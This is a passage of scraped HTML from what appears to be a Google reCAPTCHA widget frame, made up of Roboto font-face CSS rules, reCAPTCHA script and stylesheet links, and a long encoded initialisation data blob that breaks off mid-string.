U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WFQyhcvPydwKkcMap9jT9A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WFQyhcvPydwKkcMap9jT9A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WFQyhcvPydwKkcMap9jT9A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22DMOaW2DCksK6Z2bCrUFSWcO6HsKmwofDksK3fsKOCcOLE3R+wobCisKawr/Dp8KeLwbDisOmw5xNDcKLw7bDiMK8w4RYGQvCksKaBzQhWQbDjMOfw57CtcKYXkYVdsOVFcOHwo0fwo0hRGHDo8OIwoEWwp7CpV3Dqm3DiMKlUsK+aTchDsOVwpBlwrzDpgrDi8OldsO3RxnDh8KiYMK0w7MMQj48HFpmfsONYXLCj8OzdcO5w5/DnsO0GcOlw6h6wobCj8Ktw5U0w6Y7I8O7ESxlw6FnUsO3w6Z1wpIPwrjDicKowonCnCrCisK8RcKQMml1V0JtSsO/fcO9w5pmw57Dv8KGwo/Cu8KUw5jCoE9JUjUGBCVlaR1tw6PCn8KZAcOhVSDCt0HDiMOHwr/DhzLDo8K/[base64]/CuxIvwqrCmSHCjMKdw4rDtcOGGMOiw4bDtsKqcwwqMcKOw7bDp01Rw6XDvE3DocK/NFDDlmlTWUI2w5vCu2jCpMKnwpDDqWBvwoEBw5VpwqcPcl/DgCnDu8KMw4/[base64]/OMOdwo/CkDXCm18Iw5LDghbDkjN6wprCmg4Qw7ZxTn0Tw4gBw7tZDEHDhRnCmsKZw7LCtF/CtMK6O8OYOlJhMMKbIcOQwrLDq2LCi8OqKMK2PRvCncKlwo3DlcKdEh3CtcOOZsKdwrVSwrbDucO/[base64]/Cq0XDkRzDgirCqQc7w6zDjldjQhI3a8KJbzQRaRbCkMKAH1YUeMOxPcONwp4ow7ZkR8KDQV8XwpDCkcOwYD3CpcKiGcKGw5plwqMeVQtiwqXCtzjDlx1Ew5h5w4kDHsOtw4RrQBHCssKhM0w4w5DDnMKUw5PDuMO/wqDDmWvDqCTCiGfDkVzCncKfclbCgE0uCMOsw5Zew6fCl27DkMO8DnDDjV7DkcOEbMOFa8KuwqvCrXYYw64DwpcwJsKIw4tKw6zDhkPDq8KdKUDCjhk2ZcOYOUHDgREwXGRebcKLwp3CmMO/w5NSJHPCjcKray9Hw5UVV2zDt0bCvcKnEcKQasOXbsKEwqzCrQTDv3rCvsKOw5sDw5xbHcKWwo7ChCrDrnHDkXvDi1XDogHCvl/CgwhybF3DmHs1eyoAKcKRZmjChsOTw6HCv8K5wpZZw4spw4bDrkzDm0Z1dsOVHRYxVl/CiMO4E0PDosOLw6/[base64]/Cg8OVVWp8wr3CuEPCpMKuKcKMW155BDPDpcOLw67Du27DqBrDicKfwr1BBsKxwp7ChBfDjjAow5JFNMKaw4HDpMKCw7XCqMOJcizDkMOmIxLClTt8MMKMw4ElCkJwHRQQw65xw5YfQVU/wp3DmsO3RGHCnR4yccOJUlrDqMKHaMO7wq0JIFfDnMK1XWrCm8KKC2FjUcO7OMKpMsKNw7/[base64]/DnMOmwoHCv8OmwqhnYsOswo4fw7LClBxSWh4/VcOXw4rDrMOMwqbDgcOXHzVdZlN+VcKFwrNgw4BsworDhsO5w4nCrUNWw514wpnDisOMw73Cj8KYFDYxwpE0LBk/woHDjBtmwpt3wo/Dh8Otw6RKOSslacOkw7RwwqkVbjcPUMOiw5wvZH8wbTrCuUzDtFs2w5DCuRvDvMOzOTthZsOtw7jDq3rCtlk9UjjDp8OUwr8uwrh8JcKww73DhsKnw7DCuMOAwqLCi8O+E8OxwqbDhiXCgMKIw6BUIcK5eEoww6bDicKuw4nCgV/Di0lfwqbDinsmwqVPw4bCgcK9Fy3Cu8KYw4R2wr3DmGMfeEnCsUvCqcOww6zCtcKHS8KtwqFMR8Ogw4rDlMKvQhHDlA7Cg2Rsw4jDhAjDpMKJPBt5CEDCicOTZsK9JgbCnHLCpcOcwoBPwo/CqxHCvE5Rw7PDhknCozLDpsOjWsKQwqjDtgcRKkHDsmkDJcO9bsKOc2ozHUvDl2E2cFDCoQMAw4Mtwq/DtsOzNMKvwpbCoMKAwozDp2stK8KkAjTCsC4nw7DCvcKUSHo9XsKPwp4Xw45zVyTDqsOrDMO/RXzDvHLDssKgwoRrNyp6DVNLwoRGwrp5w4bDocKew4DCmj7CojFKRsKmw6olJD7CncOrwoJcKnZgwrozL8O+YFTDqDRpw6nCqwbCu1NmSjAuRQzDkFZww4/DkMK2CSlSAMK/[base64]/[base64]/CosK6w4EMwp3CqcONw5TCvcKww4dPGggmI8KPCCsZw7vCp8OgMMOnJMKDGsKQw6HCgxUmBcOCXcOyw69Aw6LDmirDjynCp8K7w6vChjVHPMK2FVhSAAHDjcO5wrwRwpPCtsKeIhPChToTfcO8wrxaw4Ifwq5/wqvDncKGalnDgsKCwrDCrGfCl8KmWcOEwplCw5LDqH3CmsKvCsKiGXdDIcOBwoHDmGwTWMKoecKWw7pAV8KpIk0+GMOIDMOjw5fDkidKH38uw47CmsK1a2HDscOXw4fDpEfDoFjClVfChh45w5rCrsOPwoTDhRE4MnVPwqp+bcK3wpsXw67DnBrDqlDDkA96CT/[base64]/DpMOiwrvCkcO3WsKHwoHDvsOpw7xxwrQdAwYbw4JjdVspRDrDgH/DocOxE8KbTMOWw749P8ONBcK9w68OwoXCssK2w6TDrxHDssObWMKsPW9JZBTDuMOJHMKUwrrDvMKYwrNew6PDlxAGBmzDnw40QHwkZlQ5w5JgC8K/[base64]/[base64]/Ci2pYw6scwpI6HhfCpCDDj8OOwoZuEMKHwoHCnMOMWR4vw79xcCU0w7wEGsKvwqNIwow4w68LC8KHd8OzwqZEeAZlMk3ClzpsDWnDk8KfEsOmEsOpDMKQK1MVw54/bSDDnljCk8Okw7TDpsOdwrRTMGrCrcOmClPCjBFCFAVOZ8KPQ8K2YsKQwonCjSTDv8Oxw6XDkHgnFiJvw4bDv8KkE8O0QMKfwoUjwqDCpcOWZ8O/wp0hwpLDgzUfHj13w67Dg2kGNsOaw4kKwrvDosOwbTJdJsKtNzHCulfDvMO0VMK3ETHCnMO6wpjDphfDrcK/RTU/w7tqSy/Cm348woV/P8OCwpdoEsODcRTCu0AbwosKw7bDoUlWwpx4DcKcTETCuBLCgE1UOxNJwrhzwobCnGV7wohpw6NgVwnCksOIWMOvwprCjVICNAEoPyfDoMORw6nDiMKGw6xbYsO7ZDF9wovCkAR/w5/[base64]/Dt2Iew60Hw6hRQhrDl8K3w7HCu8KiwqAFFMKwwq7DnlfDlsKrPxIRwoXDgEIbBsO/w449w6AwecKifAtkWE82w5R6w5jCkg4bwo3Cj8ObLzzDn8Kww5PCo8O5w5vCgcOowrtgwroCw6HCvVoCwrDCmkpAw7TDvcKuw7d4w4/CkEM6worCsTzCv8KWwo5Ww5EOVMKoCwNFw4HDgxfCvijDt2HDpg3DucKjFQR9wrkywpvDmT/Cv8Oew64nwqpFIMO/wpPDsMKEwo/CkT4mwqvDu8OgVi48wpzDtAR8aUZXw7zClGo/TnLCsQjCpnDCj8OEwoHDjGXDjSDDicK8BnVIwp3DmcKSwovDgMO7PMKYw6sZFDrDlR0HwoTDsX0FecK2fcKbeA3CvcO/DMObcMKKwoNkw7TDp17CiMKzbsKWW8OJwpp8MMOow6ZywojDocO7LjEcU8O9w7VZc8O+bWrCt8Kgwq0XP8KEw6XCmjDDtSUew6N3wpl1XcKuSsKmAzXDmkU7X8KYwrLDgMK3w6HDmMKvw5/CkC/CsTvCmMO8wq/DgsKHw5vCnHXDgsKxGMOcbnbDssKpwqbDlMOEw6DDncOpwogKKcK8wph6USp1wrIzwogbDcK4wq3DilzDt8KVw6/ClsOYNQ5Tw5wnwofDr8KIwr8+SsK2GW3Dv8Oxw6bCqsOdwq7CkiDDmVrCscOew5fCtMOUwoYBwptDPsONwoAuwo9XQ8OGwr8MR8Klw4tbN8KNwqtlw71Tw4/CjQLCqhXCum3CtMOvKMKRwpFXwqnDlsOxCsOAJA8KCcKSATp1b8OKBcKRVMOYI8OHw5nDh1PDg8KUw7DCnirDugcHejHCojEIw6tIw5ciwp/CqSHDsB7DosKPTMOPwowQw73CrMKzw6XCvHxiRcOsGsK9w73DpcOMPwM1AnHCqy0swqnDvzoPw5DCpBfCtUtJwoAUD3rDiMOWwoIuwqTDixdmH8KgA8KJAcOmYg1GF8KGc8OAwpZkWAjDlHnCm8KcGC1EOyF5wo4bB8KFw7lkwp3Ctmhcw4nDky3DpsOyw5DDrx/[base64]/Dl8KDCAhDO3xiw4LCmk5vw7jCgMKHVcOYCnJow6wuGsK6w7HCl8OWwrXCn8OLbnZdPgxtJCQYwpnDkR1GI8OiwoYNw5pEGMKBTcKkHMKnwqPDqMKaLsKuwoDDo8Kvw7xMw789w6wwRMKpYA5iwrjDgMO4wpDCtMOuwr7DknHCjlrDmMOBwp9Hwo/CkMKTVcKdwoh/[base64]/CsMOswqcmwrjCn8KQwopsw63CjMKzPEtFRQFRNMKLw4bDqWkQwqoJEXrDg8O/[base64]/[base64]/[base64]/w6nDpGHDksOcw509wpjDvMKbFgfDrAgawpfDsAZEQwrDssOIwqwuw6PDqjFuIsKxw6RJwqnDvMKlw6DDqVk7w4rCocKYwoN2wrZyEcO7w73Cj8KFJcOPOsKEwrnCv8Kaw6Nbw7zCscKHw5BuXcKFYMOjAcKZw7PCuWzCtMO9CnvDuX/[base64]/wqcLwobDgcOjOBABwrPCo13DnU7DiWTCsjgZTMOfFMOHwqhgw6DDog1QwojCrMKWw5TCngnCugBoDxHCvsOew4AeIWFRA8KLw4TDiSLDhhhBZxvDnMKfw5jChsOzSMOJw7XCvyEyw7J7eX0NMHTDl8OzfMKCw7gGw6HCiRTDv1/DqF8KTsKIXCklZkFPaMKdNsO6w7HCoSfDmcKxw45BwpHChinDkMOdA8OPG8OIcnxeQEMLw6YxZ3/CqcKSb2kzw4HCs3xbX8OefkrClTfDlW4KCsOUZAzCjcOjwrDCp10iwqXDugxTHcOBG3cgUn7CmMKowrZmVh7DscOwwp3CtcKlw6ILwqnDqcO5w6rDkHDDlsKfwq3DtzTCiMOow5zDg8OHDE/CtcKzDMOhwqMzQ8K4EcOGEcKVMGcWw7cfVMOrVEzDnm/[base64]/DrmzCvMKSG8OuGCfDrsOuBMKpw4t6GgDDgl/DpRjDtCEdwqzCuiQfwqrDtMKTwq5Yw7gpL1vDtcKPwponPiwMa8O4wpDDksKEecORN8KbwqUUM8O8w7bDsMKZLBtGw4vCrytOch11w67Cn8OLCsOudxXCgkZmwphVFU7CpsKgw5pIdTgSIcOAwq85fsKmF8KdwqJAw5p+XRHCnHYFwobCtsK/[base64]/DpsONw5gQBMKmIBNlw6QXAcKIw6IYw61mesKmw4p1w50Lwq7CpMOgCSXDujbCl8O2w7LCnDdIA8Oew63DnDcSMFjDsXMPw4BiDcK1w4lpRUfDpcKBUQ4aw51nZcO1w7PDksKbJ8KRTMKKwqbDgcO9aFJBw6tAQsKBN8OWwqbDryvDq8Oiw7/Dq1QWcMKfAwbCrV1Jw5tUKi1PwpDDuAhfwq/DosOnw55hA8K3wrHDgcOlAcODwpzCj8O7woDCjSvCln9LRhXDkcKqFGBPwrDDucK3wqJHw7vDj8OBwqvCjEBdU2cYwqY5wpnCmDAow5Jgw5YJw7bDr8OZX8KCL8OWwrTCrcKFwpzDuyFpw5zCksKJQFgDNMKcKTTDp2vDkSbCn8KEX8K/w4XDsMKmUlbDusKGw7c8fcKOw6fDkEbClsOzNXrDu3XClEXDlnbDlsKEw5Btw7TCvhbCgV1fwpojw4USAcOYf8KEw5JPwqdIwp3Cun/DkTI6w4vDuRvClHLClhsywp3DrcKaw55fSSXDnhPCrsOiw78/w7PDncKiwoDClWDCisOOwp7DgsOhw64aKibCrH3DiA8ZQU7CuB8Uw7kBwpbCnCPDjGzCi8KcwrbCuxoGwpzCkMKwwrUDGcORw6xJbGzCmn19ZMKxw7xWw7nCrMOGw7nDv8O4FnXDjsKhwqzDsDbDvMKKEMK+w6zChcKrwqbCrxM7O8Kfbmptw79Qwqgrw5Y/w6lYwq/[base64]/V8KRGA7DhVjChcOkelrCrHAfIwTDlDvCksKFwqHDk8OfNjLCkyckwpXDuz87wq/CvsK/wqdCwqPDuwp7WA3DjsOnw6htTsO4wqLDnXXDl8O3dC3ChX1HwpjCqsKcwoUpwoc1NcKDKVBfXMKuwpgWIMOtT8O5wozCjcOCw53DmDlrFsKOYcK+cQXCi2JSw5YBwqtYHcOLwqzDmiHClWxtF8KmSsK/wqosFGxAIykzS8KywqrCphzDucKDwrvCuSg5BywURgtfw40Dw57DsHB5wpDDhRXCplfDr8OcBMOgSsK1wqBGejjDrMKHEnvDvcO2wqbDlDbDj1EFwq/CviI1wpvDogHDi8OJw5dkwpPDisOQwpd0wrYmwp54w4wfEsKtJcO4OHbDnMKkd3oAfsKvw6o8w6/DrU/CsR5cw6LCosO1wqBWA8KlIlrDsMOwB8O9VSjCogDDtsKTWTtsGCHDusOpXEPCssKDwr/CmC7Csx7DksKzwqtpNhFVFMOZW1REwokuw48wXMKCw7kfTUbCgcKDw4rDs8KxJMOCwptRAwnCj0zDgMKSWsOXw5TDpcKMwoXCq8OuwpnCuUNRwrQ/JXnCkT4NcjDDnmfCksKIw7fCt3UswrZ+w60zwqAKb8KpZcOfNQ/[base64]/[base64]/[base64]/[base64]/FX0MQsK/[base64]/DjcOgecOkM8ONwqlOOcO7w77CjMOwwpfCsS5/N1TDtA1Hwq0ww7Q3HcKyw6bCmcOzwrgIw7HCvTslw6DCm8Ohwp7DunUnwrdewppYSsKOw6HChArCqXXChMOHVMK0w4PDqsKgCsO0wojCgsO5w4MKw79VZ1/DsMKEFgN+wpLCmsOKwojDs8K2wpd0w7LCg8O6wpRUw63CvsOxwpHChcOBSBc9aSPDqsK8PcKuWGrDijgwKnfCgwdkw7/CiyHCqcOqwqo6woAxYUNJcsKmw5QcIXB8wpHCjBMOw5HDhcOVVDtWwp0lwpfDmsOUHcOuw4XDsn5Dw6fDkMO8EF3CnMKvw6TCkzUBA3B/w5lVLMKwUj3Cli7DqMK9NsObXsOHwoTDh1LCkcO0LsKgwqvDs8KgI8OtwrVlw5XDnytSL8Knwol9YyPCtXrCksKnwrbDicKmw742wr/Dglk/M8KZw5ttwpw+w4cpw4jDvMKpEcKEw4bDr8O4cXotSy/[base64]/Cpm0WXMK1wofDnElmVcOTW2h5HMOdFlgEw4TCosOiPx3Dq8OIwq/Duw8Vw5DDj8Ojw6omw7XDuMOBMMOsETxTwqvCtCbDo2A0wrXCtCxDwonCucK0bFc/EMK6ex1RfSvCucO+dMOewrXDrcO4enAcwoFgJcKBVsOTVcOqBsO5DMOkwqLDsMO+PXnCjyV+w4LCq8K5YcKNw4F+w6zDpMO9AhtJTMOQw7HCt8KATQ4TDcOHwpM9w6PDgGjClcO6wqtgVsKMZsOhJcKnw7bCnsOzWXQPw4dvwrInwpzDk1/CosK7TcK/w6nDkHkgwpVdw55lwoNqw6HCuFjDrSnCtHEIwr/[base64]/[base64]/CjcOvwpcaw7A4wrHCr8KjwoEae151KsKzR8KWw6Iew4NDwrZUScKuwoZnw4tWwqEvw53Du8ORD8K7WwFOw6HCtcKkNcODDTPCq8OMw4nDrcK8wroHVsK7w4/CuwbDssKNw4zDlsOcBcOUwr/CkMOtBMOvwpvDs8O6bsOmwrhzD8KMwrrClcOCV8O3J8OWGA/Dh3VNw5Bdw4vCi8KHBcKBw4vDsE9PwpjCuMKvwo5vNzfCisO4WMKawovCuF3CnxgDwpsAw6Yqw5dhdEDChiYTwpzCksOSMsKQSTPChMKQwqhtw7TDqitfwoEpFyDCglnCkxBjwpg9wpJ8w4VZbSLCrsK+w6xjVRx9D3kdZG90acOKIAECw4dJwq/CpsOow4ZpLnRQw4E7PzxbwqnDusKsBXPCinFYMcK9GHRLIsKYw5DDtMK/[base64]/Dl0zCoMKJawPCu8O0wqfDg8OpSE04E1gTw7RXwpRHw5dFwr5TFUHCoG3DjSHCvEIyScO/Ez4hwqkawoLDtRzCtcOwwolAdsOkfD7CgkTCkMKyUw/Ci0vDqUYrX8KMBXQYRw/CisOfw6Y8wpUdb8Osw7XCuG/DpcOaw6Ylw7rCgjzDswY7VRLCkA0fU8K+LMKVK8OXacOlO8OeF1LDnMK/I8Ocw4bDnMKaDMKtw6RgKF7CvX/Dow3CvsOmw7N9Ak7CuDfCrlRSwoxaw5N/w7MCXmMNw6puF8ORwopFwqJzQlnCv8Otw5nDvcORwpoHTQTDkDImO8OvGcKrw6sHw6nCi8O1JMKHw5DDrHDDoBvCiE7CpgzDgMOQF1/DrS1telDDhMOxwr3DvcOnw7zChcOnwozCg0RLQX9/wpvDlD9WZUwGEl0/[base64]/CmVzCvsOiwq9rEmc3wqJ0w4Ycw5LCo8KLwp7DhMKKOcOqC3wWw5AAwrlZwrwbw7TDncO5LA7CusKjWH/CgxTDvATDuMOxwoDDpsOJcMKsR8KFw443KM